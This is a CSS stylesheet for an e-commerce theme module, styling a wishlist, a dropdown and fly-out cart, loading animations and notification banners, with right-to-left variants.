.leo-list-wishlist {
  z-index: 999;
  padding: 0px;
  margin: 0px;
  border: 0px; }

.leo-wishlist-button.dropdown-toggle::after {
  display: none; }

.leo-wishlist-button-dropdown {
  display: block; }

.wishlist-item.added, .wishlist-item.added:hover {
  background-color: #2fb5d2;
  color: #fff; }

.wishlist-item:hover, .move-wishlist-item:hover {
  background-color: #f7f7f9; }

.view-wishlist-product {
  float: left; }
  .rtl .view-wishlist-product {
    float: right; }
  .view-wishlist-product i {
    margin-right: 5px; }
    .rtl .view-wishlist-product i {
      margin-left: 5px;
      margin-right: inherit; }

.list-wishlist tr.show {
  background-color: #d9edf7 !important; }

.leo-view-wishlist-product-loading {
  display: none;
  float: right; }
  .rtl .leo-view-wishlist-product-loading {
    float: left; }

.leo-wishlist-product {
  margin-bottom: 20px; }
  .leo-wishlist-product .button-container {
    position: relative;
    margin-bottom: 15px; }
  .leo-wishlist-product .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {
    position: static;
    display: block; }

.delete-wishlist-product .leo-wishlist-button {
  float: right;
  padding: 10px 0;
  background: none;
  color: #ccc; }
  .rtl .delete-wishlist-product .leo-wishlist-button {
    float: left; }
  .delete-wishlist-product .leo-wishlist-button:hover {
    color: #000; }

.send-wishlist {
  display: none; }

.leo-fake-send-wishlist-button {
  display: none; }

.wishlist-product-info .form-control {
  background: #ebebeb;
  border-radius: 0; }
.wishlist-product-info .form-group label {
  text-align: center; }
.wishlist-product-info label {
  text-align: center; }

.send-wishlist {
  margin-bottom: 20px; }

.wishlist_email_status_loading {
  border: 2px solid #414141;
  border-left-color: transparent;
  border-right-color: transparent; }

.wishlist_email_status_loading, .send_wishlist_msg, .leo-modal-send-wishlist-loading {
  display: none; }

.send_wishlist_success {
  color: #5cb85c; }

.send_wishlist_error {
  color: #f0ad4e; }

.send_wishlist_form_content .has-success input, .send_wishlist_form_content .has-warning input {
  pointer-events: none; }

.leo-wishlist-button-delete {
  float: right; }
  .rtl .leo-wishlist-button-delete {
    float: left; }

#mywishlist > h2:first-letter {
  text-transform: uppercase; }
#mywishlist .footer_links li {
  display: inline-block;
  margin-bottom: 10px; }
  #mywishlist .footer_links li .btn {
    background: #fff;
    color: #292929; }
    #mywishlist .footer_links li .btn:hover {
      background: #292929;
      color: #fff; }
  #mywishlist .footer_links li i {
    vertical-align: -4px;
    margin-right: 5px; }
    .rtl #mywishlist .footer_links li i {
      margin-left: 5px;
      margin-right: inherit; }

.leo-modal-send-wishlist .modal-footer .btn {
  font-size: 12px;
  float: right; }
  .rtl .leo-modal-send-wishlist .modal-footer .btn {
    float: left; }
.leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt {
  float: left; }
  .rtl .leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt {
    float: right; }

/*******************DONGND CSS FOR WISHLIST END*****************************/
/*******************DONGND CSS FOR DROPDOWN CART BEGIN*****************************/
@media (min-width: 992px) {
  #cart-block:hover .leo-dropdown-cart {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); } }

.leo-dropdown-cart {
  position: absolute; }
  .leo-dropdown-cart.defaultcart {
    right: 0; }
    .rtl .leo-dropdown-cart.defaultcart {
      left: 0;
      right: auto; }
  .leo-dropdown-cart.dropdown, .leo-dropdown-cart.dropup {
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: -1;
    transition: all .4s; }
    .leo-dropdown-cart.dropdown.show, .leo-dropdown-cart.dropup.show {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-transform: translateY(0px);
      -moz-transform: translateY(0px);
      -ms-transform: translateY(0px);
      -o-transform: translateY(0px);
      transform: translateY(0px); }
  .leo-dropdown-cart.dropdown {
    top: 100%;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    z-index: 999; }
  .leo-dropdown-cart.dropup {
    top: 100%;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px); }
  .leo-dropdown-cart.flycart.dropup, .leo-dropdown-cart.flycart.dropdown {
    bottom: 100%;
    margin-bottom: 10px; }

.leo-fly-cart.solo.enable-dropdown.offset-left .leo-dropdown-cart.flycart {
  left: 0; }
.leo-fly-cart.solo.enable-dropdown.offset-right .leo-dropdown-cart.flycart {
  right: 0; }

.leo-dropdown-cart-content {
  background: #fff;
  z-index: 99;
  min-width: 265px;
  right: 0;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }
  .leo-dropdown-cart-content .leo-dropdown-list-item.active-scrollbar {
    overflow: auto; }
  .leo-dropdown-cart-content a.leo-dropdown-customization, .leo-dropdown-cart-content a.leo-dropdown-combination {
    color: #2fb5d2; }

.leo-dropdown-list-item {
  margin-bottom: 0px; }

.leo-cart-dropdown-action a.btn {
  color: #FFFFFF;
  width: 100%;
  font-size: 12px;
  margin-bottom: 10px;
  background: #ccc;
  border: 0;
  padding: 10px 15px; }
  .leo-cart-dropdown-action a.btn:hover, .leo-cart-dropdown-action a.btn:focus, .leo-cart-dropdown-action a.btn:active:focus {
    background: #333;
    color: #FFFFFF; }
  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout {
    background: #416bf1; }
    .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:active:focus {
      background: #b5262c;
      color: #FFFFFF; }

.leo-dropdown-cart-subtotals, .leo-dropdown-cart-total {
  text-align: left;
  line-height: 20px; }
  .rtl .leo-dropdown-cart-subtotals, .rtl .leo-dropdown-cart-total {
    text-align: right; }
  .leo-dropdown-cart-subtotals .value, .leo-dropdown-cart-total .value {
    float: right;
    color: #2c2c2c;
    text-align: right; }
    .rtl .leo-dropdown-cart-subtotals .value, .rtl .leo-dropdown-cart-total .value {
      float: left; }
    .rtl .leo-dropdown-cart-subtotals .value, .rtl .leo-dropdown-cart-total .value {
      text-align: left; }
  .leo-dropdown-cart-subtotals .label, .leo-dropdown-cart-total .label {
    float: left;
    color: #666;
    font-size: 13px;
    text-transform: capitalize;
    text-align: left; }
    .rtl .leo-dropdown-cart-subtotals .label, .rtl .leo-dropdown-cart-total .label {
      float: right; }
    .rtl .leo-dropdown-cart-subtotals .label, .rtl .leo-dropdown-cart-total .label {
      text-align: right; }

.leo-dropdown-cart-subtotals {
  border-bottom: 1px solid #eee;
  padding: 10px; }

.leo-cart-item-img, .leo-cart-item-info {
  float: left; }
  .rtl .leo-cart-item-img, .rtl .leo-cart-item-info {
    float: right; }

.leo-cart-item-img {
  width: 30%;
  margin-right: 10px; }
  .rtl .leo-cart-item-img {
    margin-left: 10px;
    margin-right: inherit; }

.leo-cart-item-info {
  width: 60%;
  text-align: left; }
  .rtl .leo-cart-item-info {
    text-align: right; }
  .leo-cart-item-info .product-name {
    margin-bottom: 0; }
    .leo-cart-item-info .product-name a {
      font-size: 13px; }
  .leo-cart-item-info .product-price {
    font-size: 13px;
    color: #333;
    display: block; }
    .leo-cart-item-info .product-price > div {
      display: inline-block;
      vertical-align: top;
      padding: 0; }
    .leo-cart-item-info .product-price .unit-price-cart {
      color: #999; }
  .leo-cart-item-info .product-discount .regular-price {
    margin: 0;
    font-size: 13px; }
  .leo-cart-item-info .product-discount span {
    display: inline-block; }
  .leo-cart-item-info .discount-percentage {
    font-size: 11px;
    position: relative;
    font-style: italic;
    color: #416bf1;
    padding: 0 4px;
    margin: 0 2px; }
    .leo-cart-item-info .discount-percentage:before {
      content: "(";
      position: absolute;
      left: 0;
      top: 0; }
      .rtl .leo-cart-item-info .discount-percentage:before {
        right: 0;
        left: auto; }
    .leo-cart-item-info .discount-percentage:after {
      content: ")";
      position: absolute;
      right: 0;
      top: 0; }
      .rtl .leo-cart-item-info .discount-percentage:after {
        left: 0;
        right: auto; }
  .leo-cart-item-info .current-price {
    display: inline-block;
    padding: 5px 0 0; }

.leo-dropdown-cart-item {
  position: relative;
  border-bottom: 1px solid #eee;
  padding: 10px 10px 10px 10px;
  -webkit-transition: background-color 0.5s linear;
  -o-transition: background-color 0.5s linear;
  transition: background-color 0.5s linear; }
  .leo-dropdown-cart-item .leo-dropdown-additional {
    position: absolute;
    top: 70%;
    left: 0;
    width: 100%;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: -1;
    -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    background-color: #e5e5e5;
    padding: 0 10px 10px; }
  .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
    top: 100%;
    z-index: 9999;
    opacity: 1;
    filter: alpha(opacity=100); }

.leo-dropdown-cart-item.high-light, .leo-dropdown-cart-item.show-combination, .leo-dropdown-cart-item.show-customization, .leo-dropdown-cart-item.show-additional {
  background-color: #f9f9f9;
  z-index: 9999; }

.leo-dropdown-additional .view-customization {
  margin-top: 5px; }
.leo-dropdown-additional .view-combination, .leo-dropdown-additional .view-customization {
  padding-bottom: 5px;
  font-weight: 600;
  text-align: left;
  border-top: 1px solid #fff; }
  .rtl .leo-dropdown-additional .view-combination, .rtl .leo-dropdown-additional .view-customization {
    text-align: right; }

.leo-remove-from-cart {
  position: absolute;
  top: 10px;
  right: 5px;
  color: #ccc; }
  .rtl .leo-remove-from-cart {
    left: 5px;
    right: auto; }
  .leo-remove-from-cart:hover {
    color: #000; }
  .leo-remove-from-cart i.material-icons {
    font-size: 0;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px; }
    .leo-remove-from-cart i.material-icons:before {
      content: "\f00d";
      font-family: FontAwesome;
      font-size: 12px;
      display: inline-block; }

.leo-dropdown-additional, .view-additional {
  clear: both;
  text-align: left; }
  .rtl .leo-dropdown-additional, .rtl .view-additional {
    text-align: right; }

.view-additional {
  position: absolute;
  right: 10px;
  bottom: 36px; }
  .rtl .view-additional {
    left: 10px;
    right: auto; }

.leo-cart-dropdown-action {
  text-align: center;
  padding: 10px; }

#header .header-nav .cart-preview .leo-dropdown-cart-item .view-leo-dropdown-additional:focus {
  color: #232323;
  text-decoration: none;
  outline: none; }

/*****************addition arrow BEGIN***********************/
.view-leo-dropdown-additional {
  width: 25px;
  height: 25px;
  background: #2c2c2c;
  position: relative;
  cursor: pointer; }
  .view-leo-dropdown-additional.show {
    background: #416bf1; }
    .view-leo-dropdown-additional.show:before {
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    .view-leo-dropdown-additional.show:after {
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      transform: rotate(45deg); }
  .view-leo-dropdown-additional:before, .view-leo-dropdown-additional:after {
    content: "";
    display: block;
    width: 10px;
    height: 3px;
    background: white;
    position: absolute;
    top: 12px;
    -webkit-transition: transform 0.3s;
    -o-transition: transform 0.3s;
    transition: transform 0.3s; }
  .view-leo-dropdown-additional:before {
    right: 10px;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
  .view-leo-dropdown-additional:after {
    right: 5px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px; }

/*****************addition arrow END***********************/
.leo-dropdown-overlay {
  display: none;
  min-width: 100%;
  min-height: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.75);
  position: absolute;
  z-index: 300; }

/***********loading wheel BEGIN*************/
.leo-dropdown-cssload-speeding-wheel, .leo-fly-cssload-speeding-wheel {
  display: none;
  position: absolute;
  left: 46%;
  top: 40%;
  width: 30px;
  height: 30px;
  margin: 0 auto;
  border: 2px solid #222;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  animation: cssload-spin 1200ms infinite linear;
  -o-animation: cssload-spin 1200ms infinite linear;
  -ms-animation: cssload-spin 1200ms infinite linear;
  -webkit-animation: cssload-spin 1200ms infinite linear;
  -moz-animation: cssload-spin 1200ms infinite linear; }

.leo-fly-cssload-speeding-wheel {
  left: 0;
  top: 0;
  width: 24px;
  height: 24px; }

.leo-blockcart.cart-preview span.leo-dropdown-cssload-speeding-wheel {
  width: 20px;
  height: 20px;
  border: 2px solid #fff;
  border-left-color: transparent;
  border-right-color: transparent;
  vertical-align: middle;
  position: relative;
  left: 0;
  top: 0; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/************loading piano BEGIN****************/
.cssload-piano {
  display: none !important;
  margin: auto;
  width: 5px;
  height: 8px;
  font-size: 8px;
  position: absolute;
  top: 6px;
  right: 0; }

.cssload-piano > div {
  height: 100%;
  width: 100%;
  display: block;
  margin-bottom: 0.6em;
  animation: stretchdelay 0.88s infinite ease-in-out;
  -o-animation: stretchdelay 0.88s infinite ease-in-out;
  -ms-animation: stretchdelay 0.88s infinite ease-in-out;
  -webkit-animation: stretchdelay 0.88s infinite ease-in-out;
  -moz-animation: stretchdelay 0.88s infinite ease-in-out; }

.cssload-piano .cssload-rect2 {
  animation-delay: -0.65s;
  -o-animation-delay: -0.65s;
  -ms-animation-delay: -0.65s;
  -webkit-animation-delay: -0.65s;
  -moz-animation-delay: -0.65s; }

.cssload-piano .cssload-rect3 {
  animation-delay: -0.42s;
  -o-animation-delay: -0.42s;
  -ms-animation-delay: -0.42s;
  -webkit-animation-delay: -0.42s;
  -moz-animation-delay: -0.42s; }

@keyframes stretchdelay {
  0%, 40%, 100% {
    transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-o-keyframes stretchdelay {
  0%, 40%, 100% {
    -o-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -o-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-ms-keyframes stretchdelay {
  0%, 40%, 100% {
    -ms-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -ms-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-webkit-keyframes stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -webkit-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-moz-keyframes stretchdelay {
  0%, 40%, 100% {
    -moz-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -moz-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
/************loading piano END****************/
/********* notification BEGIN *********/
.leo-notification {
  display: none;
  position: fixed; }
  .leo-notification.active {
    display: block;
    z-index: 99999; }
  .leo-notification .notification-wrapper {
    width: 100%;
    max-height: 100px; }
    .leo-notification .notification-wrapper.disable {
      max-height: 0;
      margin-bottom: 0;
      -webkit-transition: all 0.7s;
      -o-transition: all 0.7s;
      transition: all 0.7s; }

.notification {
  position: relative;
  padding: 10px 15px;
  text-align: center;
  width: 100%;
  margin: 0 auto;
  color: white;
  line-height: 25px;
  cursor: pointer;
  visibility: hidden;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(0px, -50px);
  -moz-transform: translate(0px, -50px);
  -ms-transform: translate(0px, -50px);
  -o-transform: translate(0px, -50px);
  transform: translate(0px, -50px); }
  .notification.show {
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    -o-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 0.7s;
    -o-transition: all 0.7s;
    transition: all 0.7s;
    visibility: visible;
    z-index: 99999;
    opacity: 1;
    filter: alpha(opacity=100); }
  .notification.closed {
    -webkit-transform: translate(0px, -50px);
    -moz-transform: translate(0px, -50px);
    -ms-transform: translate(0px, -50px);
    -o-transform: translate(0px, -50px);
    transform: translate(0px, -50px);
    -webkit-transition: 0.7s;
    -o-transition: 0.7s;
    transition: 0.7s;
    visibility: hidden;
    z-index: -1;
    opacity: 0;
    filter: alpha(opacity=0); }
  .notification .notification-title {
    margin-right: 15px;
    padding: 0px 15px;
    line-height: 30px;
    display: inline-block; }
  .notification .notification-close {
    background: rgba(255, 255, 255, 0.2);
    padding: 0px 10px;
    float: right;
    line-height: 20px;
    display: inline-block;
    color: white;
    position: absolute;
    bottom: 13px;
    right: 13px; }
    .rtl .notification .notification-close {
      float: left; }
    .rtl .notification .notification-close {
      left: 13px;
      right: auto; }
    .notification .notification-close:hover {
      cursor: pointer; }

.leo-temp {
  display: none; }

.notification.notification-success {
  background: rgba(46, 204, 113, 0.8); }
  .notification.notification-success .notification-title {
    background: #27ae60; }
.notification.notification-error {
  background: rgba(231, 76, 60, 0.8); }
  .notification.notification-error .notification-title {
    background: #c0392b; }
.notification.notification-warning {
  background: rgba(241, 196, 15, 0.8); }
  .notification.notification-warning .notification-title {
    background: #f39c12; }
.notification.notification-normal {
  background: rgba(52, 152, 219, 0.8); }
  .notification.notification-normal .notification-title {
    background: #2980b9; }
.notification .noti {
  display: none; }
  .notification .noti.active {
    display: block; }

.notification-success .noti-special {
  text-transform: capitalize; }

/********* notification END*********/
.leo-input-product-quantity {
  width: 50px;
  display: inline-block; }

.leo-cart-item-info .leo-bt-product-quantity {
  cursor: pointer;
  display: inline-block;
  border: 0;
  height: 25px;
  vertical-align: top;
  font-size: 14px;
  color: #999; }
  .leo-cart-item-info .leo-bt-product-quantity:hover {
    color: #000; }
  .leo-cart-item-info .leo-bt-product-quantity i {
    width: 20px;
    height: 100%;
    vertical-align: top;
    line-height: 25px;
    text-align: center;
    font-size: 13px; }
.leo-cart-item-info .product-quantity {
  font-size: 0; }
  .leo-cart-item-info .product-quantity .input-group {
    height: 25px;
    line-height: 25px;
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 13px;
    border-left: 0;
    border-right: 0;
    display: inline-block;
    outline: 0;
    text-align: center; }

_::-moz-svg-foreign-content,
:root .leo-cart-item-info .input-group {
  margin: 0 -4px; }

.leo-cart-item-info .product-quantity {
  margin-top: 10px; }

/*******************DONGND CSS FOR DROPDOWN CART END*****************************/
/*******************DONGND CSS FOR FLY CART BEGIN*****************************/
.leo-fly-cart-icon-wrapper {
  padding: 10px;
  cursor: pointer; }
  .leo-fly-cart-icon-wrapper a {
    width: 40px;
    height: 40px;
    line-height: 38px;
    border-radius: 50%;
    text-align: center;
    position: relative;
    padding: 0;
    display: block;
    background-color: #fff;
    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.15);
    font-size: 16px; }
    .leo-fly-cart-icon-wrapper a.active-slidebarcart {
      bottom: 120px; }
      .leo-fly-cart-icon-wrapper a.active-slidebarcart + .leo-fly-cart-total {
        top: -118px; }

.leo-fly-cart-total {
  position: absolute;
  top: 2px;
  right: 2px;
  font-size: 12px;
  color: #fff;
  background: #222;
  padding: 0 5px;
  border-radius: 50%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  min-width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
  box-shadow: 0 0 0 2px #fff; }
  .rtl .leo-fly-cart-total {
    left: 2px;
    right: auto; }

.leo-fly-cart .leo-dropdown-cart-content {
  left: 0; }

/***************CSS FOR LOADING FLY CART BEGIN **********************/
.leo-fly-cart-cssload-loader {
  display: none;
  width: 60px;
  height: 60px;
  line-height: 60px;
  position: absolute;
  bottom: 0;
  left: 0;
  box-sizing: border-box;
  text-align: center;
  z-index: 0;
  text-transform: uppercase; }
  .leo-fly-cart-cssload-loader:before, .leo-fly-cart-cssload-loader:after {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    content: "\0020";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 42px;
    border: 1px solid #2fb5d2;
    box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;
    -o-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;
    -ms-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;
    -webkit-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;
    -moz-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2; }
    .rtl .leo-fly-cart-cssload-loader:before, .rtl .leo-fly-cart-cssload-loader:after {
      right: 0;
      left: auto; }
  .leo-fly-cart-cssload-loader:after {
    z-index: 1;
    animation: cssload-gogoloader 2.3s infinite 1.15s;
    -o-animation: cssload-gogoloader 2.3s infinite 1.15s;
    -ms-animation: cssload-gogoloader 2.3s infinite 1.15s;
    -webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;
    -moz-animation: cssload-gogoloader 2.3s infinite 1.15s; }
  .leo-fly-cart-cssload-loader:before {
    z-index: 2;
    animation: cssload-gogoloader 2.3s infinite;
    -o-animation: cssload-gogoloader 2.3s infinite;
    -ms-animation: cssload-gogoloader 2.3s infinite;
    -webkit-animation: cssload-gogoloader 2.3s infinite;
    -moz-animation: cssload-gogoloader 2.3s infinite; }

@keyframes cssload-gogoloader {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    filter: alpha(opacity=0); }
  50% {
    opacity: 1;
    filter: alpha(opacity=100); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    filter: alpha(opacity=0); } }
@-o-keyframes cssload-gogoloader {
  0% {
    -o-transform: scale(0);
    opacity: 0;
    filter: alpha(opacity=0); }
  50% {
    opacity: 1;
    filter: alpha(opacity=100); }
  100% {
    -o-transform: scale(1);
    opacity: 0;
    filter: alpha(opacity=0); } }
@-ms-keyframes cssload-gogoloader {
  0% {
    -ms-transform: scale(0);
    opacity: 0;
    filter: alpha(opacity=0); }
  50% {
    opacity: 1;
    filter: alpha(opacity=100); }
  100% {
    -ms-transform: scale(1);
    opacity: 0;
    filter: alpha(opacity=0); } }
@-webkit-keyframes cssload-gogoloader {
  0% {
    -webkit-transform: scale(0);
    opacity: 0;
    filter: alpha(opacity=0); }
  50% {
    opacity: 1;
    filter: alpha(opacity=100); }
  100% {
    -webkit-transform: scale(1);
    opacity: 0;
    filter: alpha(opacity=0); } }
@-moz-keyframes cssload-gogoloader {
  0% {
    -moz-transform: scale(0);
    opacity: 0;
    filter: alpha(opacity=0); }
  50% {
    opacity: 1;
    filter: alpha(opacity=100); }
  100% {
    -moz-transform: scale(1);
    opacity: 0;
    filter: alpha(opacity=0); } }
/***************CSS FOR LOADING FLY CART END **********************/
/***************CSS FOR FLY CART SLIDE BAR BEGIN **********************/
.leo-fly-cart-mask {
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  overflow: hidden;
  width: 0;
  height: 0;
  background-color: #000;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;
  -webkit-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;
  -moz-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;
  -ms-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;
  -o-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }
  .rtl .leo-fly-cart-mask {
    right: 0;
    left: auto; }
  .leo-fly-cart-mask.active {
    width: 100%;
    height: 100%;
    opacity: 0.1;
    filter: alpha(opacity=10);
    -webkit-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s; }

body.leoflycart-active-slidebar {
  /* 	overflow: hidden;
  	padding-right: 17px; */ }

body.leoflycart-active-push main {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leo-fly-cart-slidebar .leo-dropdown-cart {
  position: relative;
  margin-right: 0; }
.leo-fly-cart-slidebar .leo-dropdown-cart-content {
  position: relative; }

.leo-fly-cart-slidebar {
  z-index: 99999;
  position: fixed;
  background: #fff;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  visibility: hidden;
  display: none; }
  .leo-fly-cart-slidebar.slidebar_left {
    display: block;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }
    .rtl .leo-fly-cart-slidebar.slidebar_left {
      right: 0;
      left: auto; }
  .leo-fly-cart-slidebar.slidebar_right {
    display: block;
    height: 100%;
    top: 0;
    right: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); }
    .rtl .leo-fly-cart-slidebar.slidebar_right {
      left: 0;
      right: auto; }
  .leo-fly-cart-slidebar.slidebar_left.active, .leo-fly-cart-slidebar.slidebar_right.active {
    visibility: visible;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }
  .leo-fly-cart-slidebar.slidebar_top {
    display: block;
    width: 100%;
    top: 0;
    left: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%); }
    .rtl .leo-fly-cart-slidebar.slidebar_top {
      right: 0;
      left: auto; }
  .leo-fly-cart-slidebar.slidebar_bottom {
    display: block;
    width: 100%;
    bottom: 0;
    left: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%); }
    .rtl .leo-fly-cart-slidebar.slidebar_bottom {
      right: 0;
      left: auto; }
  .leo-fly-cart-slidebar.slidebar_top.active, .leo-fly-cart-slidebar.slidebar_bottom.active {
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.leo-dropdown-bottom {
  padding-top: 10px; }
  .leo-dropdown-bottom .leo-dropdown-cart-total {
    padding: 10px;
    font-size: 20px;
    font-family: 'Montserrat'; }

#cart-block .leo-dropdown-bottom .leo-dropdown-cart-total > .row {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }

.leo-fly-cart-slidebar.active-scroll .leo-dropdown-bottom {
  background: #fff;
  position: absolute;
  width: 100%; }
.leo-fly-cart-slidebar.active-scroll.slidebar_top .leo-dropdown-cart-item.last .view-leo-dropdown-additional, .leo-fly-cart-slidebar.active-scroll.slidebar_bottom .leo-dropdown-cart-item.last .view-leo-dropdown-additional {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg); }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {
  display: inline-block;
  border-bottom: none;
  border-right: 1px solid #eee;
  vertical-align: top; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
    left: 100%;
    right: auto; }
    .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
      right: 100%;
      left: auto; }
